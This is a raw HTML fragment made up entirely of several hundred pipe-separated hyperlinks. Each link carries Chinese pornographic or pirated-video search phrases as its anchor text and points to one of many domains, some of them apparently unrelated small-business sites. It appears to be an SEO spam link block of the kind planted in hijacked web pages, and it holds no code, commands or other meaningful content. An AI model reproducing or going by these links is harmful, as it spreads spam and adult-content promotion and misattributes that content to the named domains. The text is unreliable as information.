<a href="http://m.njtjyy.cn" target="_blank">91久久精品国产91久久久久</a>|
<a href="http://www.swirexy.cn" target="_blank">欧美.xxx.中文字幕</a>|
<a href="http://31za.cn" target="_blank">国产国产久热这里只有精品</a>|
<a href="http://www.170card.cn" target="_blank">欧美日韩在线看免费看成人</a>|
<a href="http://accademianalogica.com" target="_blank">青青在线观看视频中文字</a>|
<a href="http://m.zjdn.com.cn" target="_blank">日韩欧美一区二区三在线观看</a>|
<a href="http://m.zhongfuruitong.cn" target="_blank">岛国片在线看一区二区三区</a>|
<a href="http://www.phoebus.net.cn" target="_blank">国产suv精品一区二区9</a>|
<a href="http://www.mattpitzerelectrical.com" target="_blank">久久久久亚洲av成人精品</a>|
<a href="http://tfdpfbd.cn" target="_blank">久久黄色视频一级片免费的</a>|
<a href="http://javjizz.com" target="_blank">久久精品国产亚洲av成人看光了</a>|
<a href="http://www.888lt.cn" target="_blank">精品一区二区三区国产视频</a>|
<a href="http://m.xingyiedu.cn" target="_blank">国产精品视频久久久久久</a>|
<a href="http://m.sclongyu.cn" target="_blank">精品女同一区二区免费播</a>|
<a href="http://soleil-cafe.com" target="_blank">在线观看欧美天堂一区中文</a>|
<a href="http://qingchunqi.cn" target="_blank">国产精品午夜久久一区二区</a>|
<a href="http://m.xjdjx.cn" target="_blank">亚洲国产精品第一页久久婷婷</a>|
<a href="http://www.dianxunba.com" target="_blank">91久久久久人成亚洲国产一区</a>|
<a href="http://www.fagjg.cn" target="_blank">亚洲欧美一区=区三区色</a>|
<a href="http://m.ycim.cn" target="_blank">91精品国产调教在线观看不卡</a>|
<a href="http://yongjimilking.com" target="_blank">亚洲av色香蕉1区2区</a>|
<a href="http://lstiehua.cn" target="_blank">久久99热狠狠色一区二区</a>|
<a href="http://m.44516.cn" target="_blank">亚洲中文字幕高清在线播放</a>|
<a href="http://m.xyiled.cn" target="_blank">久热久热中文字幕综合激情</a>|
<a href="http://m.778kkm.cn" target="_blank">亚洲av成人波多野一区二区三区</a>|
<a href="http://www.j6659.cn" target="_blank">国产一级特黄aa大片野外</a>|
<a href="http://www.hh187.cn" target="_blank">国产欧美日韩另类在线专区</a>|
<a href="http://qlqcbj.cn" target="_blank">日本欧美一区二区三区在线播</a>|
<a href="http://www.coolerlife.cn" target="_blank">国产精品中文字幕一区二区三区</a>|
<a href="http://www.xzkz.com.cn" target="_blank">婷婷99精品国产97久久综合</a>|
<a href="http://www.blackberryshop.cn" target="_blank">欧美天堂在线视频</a>|
<a href="http://bxqnw.cn" target="_blank">亚洲精品国产成人久久精品网</a>|
<a href="http://m.hytjszz.cn" target="_blank">91av视频在线免费观看</a>|
<a href="http://m.oscarcn.net" target="_blank">国产免费人成午夜69堂小视频</a>|
<a href="http://www.alisonlong.com" target="_blank">欧美日韩专区一区二区三区</a>|
<a href="http://www.clouptopmedia.com" target="_blank">精品国产乱码久久久久久乱码</a>|
<a href="http://m.bellabear.cn" target="_blank">在线观看免费你懂的国产</a>|
<a href="http://m.xzcpx.cn" target="_blank">日本国产欧美精品一区二区三区</a>|
<a href="http://www.oac-ag.com" target="_blank">99久久久久国产精品免费</a>|
<a href="http://m.rz68.cn" target="_blank">欧美成年人在线观看视频</a>|
<a href="http://hqclub.cn" target="_blank">中文字幕乱码人妻二区三区</a>|
<a href="http://m.jyszsl.cn" target="_blank">国产精品极品白嫩在线</a>|
<a href="http://www.aaaqr.cn" target="_blank">日本精品在线亚洲国产欧美</a>|
<a href="http://onlinejy.com.cn" target="_blank">国产福利中文字幕在线看</a>|
<a href="http://m.70608.cn" target="_blank">日韩成人精品在线播放</a>|
<a href="http://andzlw.cn" target="_blank">午夜一级特黄试看免费欧美</a>|
<a href="http://www.pc8848.cn" target="_blank">五月婷婷在线观看蜜臀av</a>|
<a href="http://m.mqek.cn" target="_blank">超碰97天天操天天摸人人干</a>|
<a href="http://sohusms.cn" target="_blank">国产日韩欧美中文字幕在线观看</a>|
<a href="http://m.smart-tools.com.cn" target="_blank">欧美一区二区视频在线观看</a>|
<a href="http://cgdczr.cn" target="_blank">日韩一区二区淫片国产欧美在线</a>|
<a href="http://www.vfma.cn" target="_blank">国产盗摄国产盗摄视频在线</a>|
<a href="http://m.njtjyy.cn" target="_blank">99久久精品一区二区</a>|
<a href="http://m.yiqif.cn" target="_blank">伊人久久中文大香线蘸品综合</a>|
<a href="http://m.nolimit-app.com" target="_blank">国产成人精品午夜福利av免费</a>|
<a href="http://www.3gvnv.cn" target="_blank">日韩在线免费观看视频a</a>|
<a href="http://vview.cn" target="_blank">最好看的中文字幕日韩电影</a>|
<a href="http://jltzchina.com" target="_blank">亚洲国产精品一区二区视频</a>|
<a href="http://m.byrdhousetv.com" target="_blank">国产亚洲一区二区三区在线观看</a>|
<a href="http://m.rnsj.com.cn" target="_blank">久久精品视频视频视频视频视频</a>|
<a href="http://m.xlgbw.cn" target="_blank">国产熟女一区二区三巨十视频</a>|
<a href="http://www.cdmxxm.org.cn" target="_blank">国产欧美亚洲一区二区在线</a>|
<a href="http://www.artslub.com.cn" target="_blank">国产精品成年人免费视频</a>|
<a href="http://m.mediationpei.com" target="_blank">97激情在线视频五月天视频</a>|
<a href="http://www.soxinyer.cn" target="_blank">婷婷精品视频在线免费观看</a>|
<a href="http://m.lanjet.com.cn" target="_blank">亚洲第一欧美一区二区精品</a>|
<a href="http://www.u8759.cn" target="_blank">亚洲国语精品自产拍在线观看</a>|
<a href="http://bxol.com.cn" target="_blank">日本一区二区不卡在线国产</a>|
<a href="http://m.paonima.cn" target="_blank">中文字幕乱码在线观看一区</a>|
<a href="http://m.mcsnzw.cn" target="_blank">欧美日韩精品一区二区在线观看</a>|
<a href="http://www.hongshidawj.com" target="_blank">午夜精品黄页网站视频在线观看</a>|
<a href="http://ram-fc.com" target="_blank">亚洲日韩中文字幕在线播放</a>|
<a href="http://m.josephxavier.com" target="_blank">中文字幕av一区二区三区蜜桃</a>|
<a href="http://myvaporsavior.com" target="_blank">亚洲国产精品中文字幕在线</a>|
<a href="http://freege.cn" target="_blank">一级片国产精品三级一区二区三区</a>|
<a href="http://m.suchujt.cn" target="_blank">欧美日韩国产人成在线播放</a>|
<a href="http://zizizhuji518.com" target="_blank">欧美日韩中文字幕7在线</a>|
<a href="http://m.posgurus.com" target="_blank">欧美极品一区二区在线观看</a>|
<a href="http://m.josephxavier.com" target="_blank">日韩av在线一区中文字幕</a>|
<a href="http://www.0d7h.cn" target="_blank">亚洲乱亚洲乱少妇无码99p</a>|
<a href="http://sunny86.cn" target="_blank">精品国产欧美一区二区在线</a>|
<a href="http://m.recipeclub.net" target="_blank">亚洲av区一区二区三区色婷婷</a>|
<a href="http://m.yunjiangzhifu.com" target="_blank">精品国产97久久久久久97免费</a>|
<a href="http://a11005.cn" target="_blank">99热这里只有精品夫妻</a>|
<a href="http://www.cuanyan.cn" target="_blank">日韩大尺度人妻av在线</a>|
<a href="http://m.linyilibo.cn" target="_blank">国产精品视频一区二区三区乱码</a>|
<a href="http://m.sk49.cn" target="_blank">粉嫩亚洲一区二区粉嫩av</a>|
<a href="http://dingsini.cn" target="_blank">久久人综合中文字幕色婷婷</a>|
<a href="http://www.xunda-eas.cn" target="_blank">99e久热只有精品8在线直播</a>|
<a href="http://520kino.cn" target="_blank">久久综合久久鬼中文字幕</a>|
<a href="http://www.baoair.cn" target="_blank">亚洲av无删减在线观看</a>|
<a href="http://www.zympdq.cn" target="_blank">手机在线高清不卡欧美视频</a>|
<a href="http://www.unidexgroup.com" target="_blank">黑人与人妻无码中字视频</a>|
<a href="http://golden-industries.com" target="_blank">欧美日本最新在线一区视频</a>|
<a href="http://m.sjqlm.com" target="_blank">日韩美亚洲快播电影网一区二区三区</a>|
<a href="http://www.seospot.cn" target="_blank">2019最好看的中文字幕视频</a>|
<a href="http://lwpay.cn" target="_blank">成人日韩精品人妻久久一区</a>|
<a href="http://www.hbmfqd.com" target="_blank">国产99久久精品免费看</a>|
<a href="http://m.bai3e3.cn" target="_blank">国产三级不卡视频在线观看</a>|
<a href="http://andzlw.cn" target="_blank">精品美女福利视频在线观看</a>|
<a href="http://lxcqy.cn" target="_blank">免费久久99精品国产婷婷六月</a>|
<a href="http://m.t-instr.com" target="_blank">中文字幕av一区中文字幕天堂</a>|
<a href="http://cumminsautoparts.cn" target="_blank">欧美日本一区二区免费看</a>|
<a href="http://tojdih.cn" target="_blank">国产91香蕉视频免费看</a>|
<a href="http://m.jrpt.com.cn" target="_blank">玖草视频在线观看</a>|
<a href="http://oraclehtml.cn" target="_blank">99e久热只有精品8在线直播</a>|
<a href="http://www.clubjohn.cn" target="_blank">中文久久久久久久久久</a>|
<a href="http://www.dshbsy.com.cn" target="_blank">亚洲精品高清视频在线播放</a>|
<a href="http://lightworldwide.net" target="_blank">国产精品后入内射日本在线观看</a>|
<a href="http://m.mytang.cn" target="_blank">中日韩欧美视频在线观看</a>|
<a href="http://www.uf02.cn" target="_blank">91九色porny首页最多播放</a>|
<a href="http://www.rosevillebawarchi.com" target="_blank">人妻体体内射精一区二区</a>|
<a href="http://www.17kek.cn" target="_blank">免费高清欧美一区二区视频</a>|
<a href="http://m.shenglanco.com.cn" target="_blank">欧美日韩一区二区三区精品大全</a>|
<a href="http://m.unitronhearing.cn" target="_blank">免费看污片网站在线观看</a>|
<a href="http://m.tffc.org.cn" target="_blank">日本在线播放一区二区三区</a>|
<a href="http://www.funyear.cn" target="_blank">最近国产高清中文字幕网</a>|
<a href="http://hhhtsyx.cn" target="_blank">欧美日韩中文字幕在线免费</a>|
<a href="http://www.rxlh.cn" target="_blank">免费av一区二区三区四区</a>|
<a href="http://nongbobo.cn" target="_blank">国产一区中文字幕在线观看</a>|
<a href="http://m.pistachioiran.com" target="_blank">欧美成人精精品一区二区频</a>|
<a href="http://lsddbz.cn" target="_blank">日韩欧美国产一中文字暮</a>|
<a href="http://shins.com.cn" target="_blank">欧美天堂在线视频</a>|
<a href="http://a6771.cn" target="_blank">热re99久久精品国产精品</a>|
<a href="http://sxqxnqp.cn" target="_blank">日本免费一区二区三区中文字幕</a>|
<a href="http://m.1z7c.cn" target="_blank">日韩av二区三区亚洲综合</a>|
<a href="http://fwdnet.net" target="_blank">中文字幕日韩亚洲乱码在线</a>|
<a href="http://m.cbkc.cn" target="_blank">国产一级二级三级在线观看视频</a>|
<a href="http://www.mundo-pirata.com" target="_blank">国产成人精品一区二区在线观看</a>|
<a href="http://m.qdshengxin.cn" target="_blank">国产午夜精品久久精品电</a>|
<a href="http://m.auctionsite.cn" target="_blank">日韩美女白浆免费视频网站</a>|
<a href="http://m.darkyo.com.cn" target="_blank">亚洲av色综成人网在线看小说</a>|
<a href="http://m.busiman.cn" target="_blank">中国老熟女精品久久国产精</a>|
<a href="http://www.yueqianba.cn" target="_blank">久久久国产一区二区三区</a>|
<a href="http://orton.com.cn" target="_blank">国产91精品成人不卡在线观看</a>|
<a href="http://naicha8.net" target="_blank">亚洲欧美日韩有码中文字幕不卡</a>|
<a href="http://m.leadingcreation.cn" target="_blank">91在线精品麻豆欧美在线观看</a>|
<a href="http://rjkv.cn" target="_blank">99热这里只有精品动漫国产</a>|
<a href="http://adventoftheking.com" target="_blank">亚洲综合色香蕉视频在线播放</a>|
<a href="http://paxbsxx.cn" target="_blank">精品国产乱码久久久久久软</a>|
<a href="http://www.hillsidebooks.com" target="_blank">麻豆一区二区三区香蕉视频</a>|
<a href="http://www.sigmi.cn" target="_blank">制服国产欧美高清不卡在线观看</a>|
<a href="http://bombaygolden.com" target="_blank">日韩成人av免费一区二区三区</a>|
<a href="http://m.sangziweb.cn" target="_blank">国产一区二区日韩欧美精品</a>|
<a href="http://paogeng.cn" target="_blank">亚洲欧美一区=区三区色</a>|
<a href="http://m.auctionsite.cn" target="_blank">久久国产免费直播</a>|
<a href="http://m.wnrsdcw.cn" target="_blank">欧美大片久久久久久久久</a>|
<a href="http://xygsc.cn" target="_blank">亚洲综合av东京热加勒比</a>|
<a href="http://www.raycopsh.cn" target="_blank">久久婷婷激情五月综合色</a>|
<a href="http://www.qiuyiba.cn" target="_blank">欧美日韩国产一区日韩欧美</a>|
<a href="http://m.fsbt.org.cn" target="_blank">性色av一区二区三区观看</a>|
<a href="http://m.pinkiesparkle.cn" target="_blank">久久精品视频亚洲</a>|
<a href="http://m.36okan.com" target="_blank">99久久精品一区二区</a>|
<a href="http://518110.cn" target="_blank">热门午夜福利视频92看看</a>|
<a href="http://jmfortunes.com" target="_blank">欧洲免费无线码在线一区</a>|
<a href="http://www.fulinfq.cn" target="_blank">人妻一区二区三区在线视频</a>|
<a href="http://www.wheqcb.cn" target="_blank">97精品免费视频国产专区</a>|
<a href="http://gd-chair.com.cn" target="_blank">亚洲高清中文字幕一区二区</a>|
<a href="http://m.ddsir.cn" target="_blank">96国语自产免费精品视频</a>|
<a href="http://68093.cn" target="_blank">亚州国产av一区二区三区</a>|
<a href="http://liuenkm.cn" target="_blank">久久精品美女av一区二区</a>|
<a href="http://www.zspkz.cn" target="_blank">国产一区日韩精品免费看</a>|
<a href="http://www.ecookbook.cn" target="_blank">国产成人国产精品国产av</a>|
<a href="http://ducdomd.com" target="_blank">欧美新一区二区视频在线看</a>|
<a href="http://836568.cn" target="_blank">性色av一区二区三区观看</a>|
<a href="http://ld31.com.cn" target="_blank">日韩欧美中亚中文字幕免费观看</a>|
<a href="http://m.logo12.cn" target="_blank">日韩av爽爽爽久久久久久</a>|
<a href="http://mingyeshop.cn" target="_blank">99热99这里有免费的精品</a>|
<a href="http://zhfgg.cn" target="_blank">日本五十路熟女不禁视频</a>|
<a href="http://m.zspkz.cn" target="_blank">精品国产亚洲一区二区三区演员表</a>|
<a href="http://www.xinglianmaoyi.com.cn" target="_blank">欧美日韩视频一区三区二区在线观看</a>|
<a href="http://m.playgoogle.cn" target="_blank">私人小影院网站午夜在线观看</a>|
<a href="http://sthy888.com.cn" target="_blank">国内精品永久av免费看</a>|
<a href="http://m.sykjhb.cn" target="_blank">日韩av免费高清在线观看</a>|
<a href="http://u-start.cn" target="_blank">欧美精品一区二区性色a</a>|
<a href="http://www.001hj.cn" target="_blank">国产精品午夜成人免费观看</a>|
<a href="http://www.huan7.cn" target="_blank">无码人妻一区二区三区精品视频</a>|
<a href="http://m.xhxrb.com" target="_blank">亚洲日本韩国欧美在线观看</a>|
<a href="http://prelife.cn" target="_blank">国产又粗又硬又大爽黄</a>|
<a href="http://www.xuebu.com.cn" target="_blank">99久久麻豆99久久免费</a>|
<a href="http://www.taotaoto.cn" target="_blank">国产啪精品视频网站免费</a>|
<a href="http://www.tjzdjbx.cn" target="_blank">人人妻人人澡人人爽人人欧美一区</a>|
<a href="http://m.42046.cn" target="_blank">久久精品欧美中文一区二区三区</a>|
<a href="http://m.uiyxk.cn" target="_blank">久久0243精品免费看</a>|
<a href="http://bblbs.cn" target="_blank">国产精品剧情对白无套在线观看</a>|
<a href="http://www.nssvslg.cn" target="_blank">国产又黄无遮挡高清视频</a>|
<a href="http://yunhipay.cn" target="_blank">国产又大又粗又猛又爽的视频</a>|
<a href="http://niwainv.cn" target="_blank">国产精品日韩久久久久久</a>|
<a href="http://m.kittstratton.com" target="_blank">久久窝窝国产精品午夜片</a>|
<a href="http://m.bg88888.cn" target="_blank">国内精品在线播放</a>|
<a href="http://njtjyy.cn" target="_blank">亚洲精品乱码久久久久久97</a>|
<a href="http://linenfabric.com.cn" target="_blank">久久久精品久久久精品久久</a>|
<a href="http://www.pofr.cn" target="_blank">欧美.日韩.国产一区二区</a>|
<a href="http://networkingland.com" target="_blank">日韩精品一区二区三区免费视频</a>|
<a href="http://lawrencecannon.com" target="_blank">国产传媒麻豆剧精品av国产</a>|
<a href="http://www.cnmrz.cn" target="_blank">亚洲欧美一区二区精品性色</a>|
<a href="http://minyucx.cn" target="_blank">中文字幕无线乱码人妻</a>|
<a href="http://yongjimilking.com" target="_blank">老司机精品成人免费视频</a>|
<a href="http://www.xiaojucang.cn" target="_blank">蜜臀av午夜福利在线观看</a>|
<a href="http://prelife.cn" target="_blank">亚洲精品自产拍在线观看app</a>|
<a href="http://1-tat.cn" target="_blank">精品一区二区三区在线网站</a>|
<a href="http://m.y-r-one.cn" target="_blank">国产免费久久久久久国产</a>|
<a href="http://m.zccrenz.cn" target="_blank">亚洲av色老汉一区二区</a>|
<a href="http://www.ygxzz.cn" target="_blank">亚洲精品国产一级夜夜爽</a>|
<a href="http://www.swingularity.com" target="_blank">久久国产精品免费一区二区三区</a>|
<a href="http://zanussiprofessional.com.cn" target="_blank">亚洲综合色视频在线观看</a>|
<a href="http://tacebook.cn" target="_blank">久久久精品五月天六丁香</a>|
<a href="http://m.shoujizj.com" target="_blank">久久免费看少妇高潮a</a>|
<a href="http://www.biobim.com.cn" target="_blank">91青青青手机频在线观看</a>|
<a href="http://www.manhuazhan.cn" target="_blank">一区二区国产精品精av影视</a>|
<a href="http://www.wynfs.com" target="_blank">男人的天堂在成a免费视频</a>|
<a href="http://deputy.com.cn" target="_blank">亚洲最大色综合成人av</a>|
<a href="http://inetchicago.com" target="_blank">午夜视频久久播五月婷婷</a>|
<a href="http://m.windsofchangereiki.com" target="_blank">国产电影av一区二区三区</a>|
<a href="http://www.oshin.cn" target="_blank">欧洲精品亚洲精品日韩专区</a>|
<a href="http://www.runfine.com.cn" target="_blank">久久大香香蕉国产免费网vrr</a>|
<a href="http://hp89.cn" target="_blank">日韩一区二区三区精品在线</a>|
<a href="http://www.trgn.cn" target="_blank">美女视频免费在线观看网站</a>|
<a href="http://www.5cryt.cn" target="_blank">在线观看日韩中文字幕av</a>|
<a href="http://dlsa.cn" target="_blank">97se亚洲精品一区二区</a>|
<a href="http://m.69happy.cn" target="_blank">日韩黄色经典av免费在线观看</a>|
<a href="http://www.tatasteel.cn" target="_blank">亚洲第一区精品视频在线观看</a>|
<a href="http://m.borissports.com" target="_blank">亚洲人五月天久久综合九九</a>|
<a href="http://m.12580al.cn" target="_blank">国产区在线免费观看视频</a>|
<a href="http://www.xzkz.com.cn" target="_blank">欧美亚洲另类一区二区三区</a>|
<a href="http://bjhlk.com.cn" target="_blank">少妇毛片一区二区三区免费看</a>|
<a href="http://www.xianxinghai.cn" target="_blank">国内成人福利短视频在线</a>|
<a href="http://7799xf.cn" target="_blank">视频二区人妻中文字幕好吊色</a>|
<a href="http://m.sxwlsh.cn" target="_blank">国产精品久久久区三区天天噜</a>|
<a href="http://vasqglr.cn" target="_blank">久99久热这里有精品视频15</a>|
<a href="http://m.meimei365.com" target="_blank">亚洲欧美国产精品中文字幕</a>|
<a href="http://m.zspkz.cn" target="_blank">h国产午夜精品在线观看</a>|
<a href="http://www.officejoy.com.cn" target="_blank">日本一区二区高清免费在线观看</a>|
<a href="http://m.rz68.cn" target="_blank">黄色av网站在线免费观看</a>|
<a href="http://www.dzjkaz.cn" target="_blank">污视频在线观看免费亚洲</a>|
<a href="http://www.janeair.cn" target="_blank">天天躁日日躁狠狠躁久久</a>|
<a href="http://m.actesdepiraterie.com" target="_blank">高清成人一区二区三区中文字幕</a>|
<a href="http://tristarphoto.net.cn" target="_blank">在线视频欧美韩不卡第页专区</a>|
<a href="http://tz-hrdz.com" target="_blank">亚洲日本中文字幕高清在线</a>|
<a href="http://www.longba847.cn" target="_blank">国产乱色熟女视频一区二区</a>|
<a href="http://recoverflashdrive.net" target="_blank">99久久999久久久国产精品</a>|
<a href="http://33m2.cn" target="_blank">91蜜桃传媒精品久久久一区二区</a>|
<a href="http://m.39tv.cn" target="_blank">国产视频五月天在线观看</a>|
<a href="http://www.chameleonartprojects.com" target="_blank">国产精品欧美一区二区三区不卡</a>|
<a href="http://m.juegua.cn" target="_blank">亚洲福利欧美日韩午夜一区</a>|
<a href="http://m.yunyish.com.cn" target="_blank">精品久久综合亚洲欧美久久</a>|
<a href="http://zhuoyousi.cn" target="_blank">国产欧美国产精品第二区</a>|
<a href="http://www.fulinfq.cn" target="_blank">www99一区二区三区</a>|
<a href="http://www.phoebus.net.cn" target="_blank">亚洲国产精品美女久久久久久久</a>|
<a href="http://www.gxliubei.cn" target="_blank">91九色视频在线免费观看</a>|
<a href="http://1dc7hf.cn" target="_blank">日韩一级黄色片在线观看的</a>|
<a href="http://m.langyuhb.cn" target="_blank">国产精品入口免费视频麻豆</a>|
<a href="http://m.cs600.cn" target="_blank">亚洲欧美日韩国产专区一区</a>|
<a href="http://www.favoritblog.com" target="_blank">欧美亚洲一区二区三区免费网站</a>|
<a href="http://www.detaoma.net.cn" target="_blank">国产亚洲女人久久久久久</a>|
<a href="http://m.aotuwulian.cn" target="_blank">国产欧美精品一区二区色</a>|
<a href="http://m.thelonghornbar.com" target="_blank">99久久精品一区二区</a>|
<a href="http://m.uxedu.cn" target="_blank">国产91精品一区成人免费</a>|
<a href="http://xa-health.com" target="_blank">久久精品一区二区三网站</a>|
<a href="http://adolescence.cn" target="_blank">亚洲午夜福利电影网中文字幕</a>|
<a href="http://bengalcat.cn" target="_blank">无码人妻久久一区二区三区</a>|
<a href="http://zhipaijiaju.cn" target="_blank">又黄又粗又猛大的视频在线播放</a>|
<a href="http://www.appeule.com" target="_blank">国产精品无卡毛片视频</a>|
<a href="http://glendalewis.com" target="_blank">国产啊v在线观看</a>|
<a href="http://yzfhyy.com" target="_blank">久久久久无码精品亚洲日韩</a>|
<a href="http://wzzcgs.cn" target="_blank">日韩一级黄色片在线观看的</a>|
<a href="http://m.shuny.cn" target="_blank">亚洲国产精品一区二区免费电影</a>|
<a href="http://monvtuan.cn" target="_blank">欧美99久久精品乱码影视</a>|
<a href="http://m.gzlingling.cn" target="_blank">久久亚洲精品成人av秋霞</a>|
<a href="http://xisuoprop.com" target="_blank">成人一区二区三区国产精品</a>|
<a href="http://www.cjjbx.cn" target="_blank">久9这里只有免费精品视频</a>|
<a href="http://www.xinglianwei.cn" target="_blank">亚洲一区二区三级在线免费观看</a>|
<a href="http://www.shwft.com.cn" target="_blank">北条麻妃91精品青青久久</a>|
<a href="http://m.donggangsuida.com" target="_blank">中文字幕永久免费</a>|
<a href="http://www.whzyiit.cn" target="_blank">国产精品美女久久久网站动漫</a>|
<a href="http://babcogroup.com" target="_blank">日韩人妻无码一区二区三区综合</a>|
<a href="http://www.xiaoyangcloud.cn" target="_blank">国产三级在线免费观看</a>|
<a href="http://www.jsxinjintai.cn" target="_blank">成人免费黄色大片</a>|
<a href="http://www.neurimm.com" target="_blank">欧美日本中文字幕在线观看</a>|
<a href="http://www.ghostwin7.cn" target="_blank">久久精品视频久久</a>|
<a href="http://www.forclarity.cn" target="_blank">五月婷婷激情小说</a>|
<a href="http://www.jingxihotel.com" target="_blank">欧美日韩精品人妻狠狠躁免</a>|
<a href="http://m.qdshengxin.cn" target="_blank">亚洲乱码国产乱码精华</a>|
<a href="http://m.rickklugdds.com" target="_blank">色噜噜人体337p人体</a>|
<a href="http://webmain.cn" target="_blank">人妻中文字幕一区二区三区19</a>|
<a href="http://www.lqexpress.cn" target="_blank">国产精品18久久久久久久</a>|
<a href="http://www.xinshengqh.cn" target="_blank">国产农村妇女毛片精品久久一</a>|
<a href="http://wuaiyouchong.cn" target="_blank">日韩欧美在线观看视频精品</a>|
<a href="http://m.sllmyl.cn" target="_blank">黄页网站大全在线免费观看</a>|
<a href="http://www.artslub.com.cn" target="_blank">久久黄色视频一级片免费的</a>|
<a href="http://m.y130.cn" target="_blank">91麻豆精品国产自产在线的</a>|
<a href="http://bydzinesa.com" target="_blank">亚洲成av人片乱码色午夜小说</a>|
<a href="http://www.kimcaixi.cn" target="_blank">日韩精品国产精品欧美精品</a>|
<a href="http://zghczyjy.com.cn" target="_blank">亚洲日本韩国欧美在线观看</a>|
<a href="http://sunrise-quartz.com" target="_blank">91精品国语高清自产拍</a>|
<a href="http://m.tjhnbyq.cn" target="_blank">97精品久久久中文字幕</a>|
<a href="http://www.myvaporsavior.com" target="_blank">一本色道久久综合精品婷婷</a>|
<a href="http://m.suyinbao8.cn" target="_blank">日本最新加勒比在线观看</a>|
<a href="http://m.tjpengfa.cn" target="_blank">亚洲乱码国产乱码精华</a>|
<a href="http://www.rosenel.cn" target="_blank">欧美激情第一页在线观看</a>|
<a href="http://m.hzkx.com.cn" target="_blank">热色阁精品香蕉一区二区三区</a>|
<a href="http://www.gtonline.cn" target="_blank">国产精品美女久久福利网站</a>|
<a href="http://m.thaisaguiar.com" target="_blank">黑人与人妻无码中字视频</a>|
<a href="http://www.hlxwv.cn" target="_blank">久久精品国产亚洲av麻豆四虎</a>|
<a href="http://m.playgoogle.cn" target="_blank">中文字幕乱码在线观看一区</a>|
<a href="http://91tuanfang.cn" target="_blank">国产欧美性成人精品午夜</a>|
<a href="http://m.of35.cn" target="_blank">国产日韩欧美中文字幕在线观看</a>|
<a href="http://www.cozymat.com.cn" target="_blank">精品国产乱码久久久久久午夜</a>|
<a href="http://ss-pharm.com.cn" target="_blank">99精品又硬又爽又粗少妇毛片</a>|
<a href="http://www.fanbili.cn" target="_blank">欧美日韩精品免费</a>|
<a href="http://m.0592123.cn" target="_blank">五月激情综合网免费视频</a>|
<a href="http://www.dpi.org.cn" target="_blank">婷婷99精品国产97久久综合</a>|
<a href="http://guoshumian.com" target="_blank">无码区日韩特区永久免费系列</a>|
<a href="http://m.h4et.cn" target="_blank">亚洲午夜一区二区福利合集</a>|
<a href="http://www.e5388.cn" target="_blank">欧洲色综合天天在线观看</a>|
<a href="http://m.dgcrkj.com.cn" target="_blank">久久精品国产亚洲av天</a>|
<a href="http://jzjr.org.cn" target="_blank">夜夜福利一区二区三区av</a>|
<a href="http://m.mturl.cn" target="_blank">羞羞色午夜视频一区二区三区</a>|
<a href="http://xyerlp.com" target="_blank">亚洲天堂网一区二区三区四区</a>|
<a href="http://m.yiyuanzs.cn" target="_blank">日韩精品福利视频一区二区三区</a>|
<a href="http://www.agrahamofglass.com" target="_blank">欧美一区二区三区免费观看视频</a>|
<a href="http://ynshuo.cn" target="_blank">91久久久久久久久久久久</a>|
<a href="http://m.zckx.com.cn" target="_blank">在线观看免费完整版视频国产</a>|
<a href="http://m.xncct.com.cn" target="_blank">中文字幕一区二区三区啊</a>|
<a href="http://m.aihome360.cn" target="_blank">最近免费av中文字幕电影</a>|
<a href="http://m.55taobao.cn" target="_blank">精品福利一区二区三区免费视频</a>|
<a href="http://buymajorhomes.com" target="_blank">五月婷婷丁香六月在线一区</a>|
<a href="http://m.yvuv.cn" target="_blank">色婷婷婷激情国产综合在线</a>|
<a href="http://m.lol99.net.cn" target="_blank">国产免费久久久久久国产</a>|
<a href="http://www.93wk.com" target="_blank">欧美天堂亚洲天堂男人天堂</a>|
<a href="http://www.ytlk.cn" target="_blank">欧美亚洲国产精品专区久久</a>|
<a href="http://www.wayfine.cn" target="_blank">精选国产大片免费观看中文字幕</a>|
<a href="http://m.deputy.com.cn" target="_blank">欧美一区二区三区一级片</a>|
<a href="http://zjsofa.cn" target="_blank">日韩成人av影视在线观看</a>|
<a href="http://www.whatok.cn" target="_blank">久久久久人妻精品一区三寸蜜桃</a>|
<a href="http://tdwm.com.cn" target="_blank">日韩人妻成人福利电影一区二区</a>|
<a href="http://m.ksw37.com" target="_blank">国产欧美成人福利在线播放</a>|
<a href="http://www.senxinprint.com" target="_blank">国产传媒天美av一区二区三区</a>|
<a href="http://emseq.cn" target="_blank">人妻在线视频一区二区三区</a>|
<a href="http://pumchhealth.cn" target="_blank">国产精品亚洲综合久久久久久久</a>|
<a href="http://1oh1.net" target="_blank">国产一区二区在线欧美日韩</a>|
<a href="http://www.cnqq.com.cn" target="_blank">最新免费高清日韩av</a>|
<a href="http://m.trudelsdeli.com" target="_blank">欧美美女一区二区在线观看</a>|
<a href="http://tjdatong.com.cn" target="_blank">久久黄色视频一级片免费的</a>|
<a href="http://www.mtoy.com.cn" target="_blank">综合日本精品少妇一区二区三区</a>|
<a href="http://andwj.cn" target="_blank">久久久这里只有17精品</a>|
<a href="http://cncpp.cn" target="_blank">久久人妻一区二区三区免费密臀</a>|
<a href="http://www.zx12580.cn" target="_blank">国产自偷在线拍精品热</a>|
<a href="http://www.ey91.cn" target="_blank">蜜臀av在线精品国自产拍</a>|
<a href="http://heavenandearth.cn" target="_blank">亚洲酒色另类久久久免费精品</a>|
<a href="http://m.honghetv.cn" target="_blank">日本va欧美va精品59</a>|
<a href="http://www.sldjktjxs.cn" target="_blank">五十路熟妇乱子伦电影日本</a>|
<a href="http://zgnursery.cn" target="_blank">美日韩在线免费视频观看</a>|
<a href="http://m.kobelco-isi.com" target="_blank">日韩成人精品一区二区三区在线观看</a>|
<a href="http://bjbshy.com" target="_blank">87福利午夜福利视频免费观看</a>|
<a href="http://www.carforyou.org.cn" target="_blank">久久亚洲女同一区二区av</a>|
<a href="http://m.hrbhxy.cn" target="_blank">婷婷激情偷拍在线</a>|
<a href="http://www.jxyxjy.cn" target="_blank">亚洲欧美一区二区精品性色</a>|
<a href="http://www.nssvslg.cn" target="_blank">成人免费视频大全</a>|
<a href="http://www.yayayx.cn" target="_blank">日本一区二区三区免费播放视频站</a>|
<a href="http://m.cwsrq.cn" target="_blank">欧美成人欧美精品一级乱黄</a>|
<a href="http://www.bloj.cn" target="_blank">亚洲av区一区二区三区色婷婷</a>|
<a href="http://m.zmvlmux.cn" target="_blank">欧美福利电影a喷奶水在线观看</a>|
<a href="http://0756jd.com" target="_blank">欧美亚洲国产片在线观看</a>|
<a href="http://hfdai.cn" target="_blank">五月婷婷丁香色视频免费</a>|
<a href="http://y-r-one.cn" target="_blank">成人精品在线观看www</a>|
<a href="http://www.xianwg877.cn" target="_blank">99久久久精品免费观看国产</a>|
<a href="http://katowa.cn" target="_blank">不卡视频免费观看视频在线</a>|
